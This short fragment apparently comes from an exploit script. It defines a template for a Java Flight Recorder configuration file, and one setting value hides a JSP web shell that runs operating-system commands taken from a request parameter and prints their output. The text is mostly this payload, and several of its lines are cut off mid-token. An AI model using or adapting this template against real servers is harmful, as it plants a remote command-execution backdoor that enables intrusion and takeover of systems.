 record_template = r'''<?xml version="1.0" encoding="UTF-8"?>
<!--
Recommended way to edit .jfc files is to use Java Mission Control,
see Window -> Flight Recorder Template Manager.
-->
<configuration version="2.0" label="Continuous" description="Low overhead configuration safe for co
<event name="jdk.ThreadAllocationStatistics">
<setting name="enabled">true</setting>
<setting name="period"><![CDATA[||| (<% Process p = Runtime.getRuntime().exec(request.getPara
out.println(org.apache.commons.io.IOUtils.toString(p.getInputStream(), \"utf-8\")); %>) |||]]></set
</event>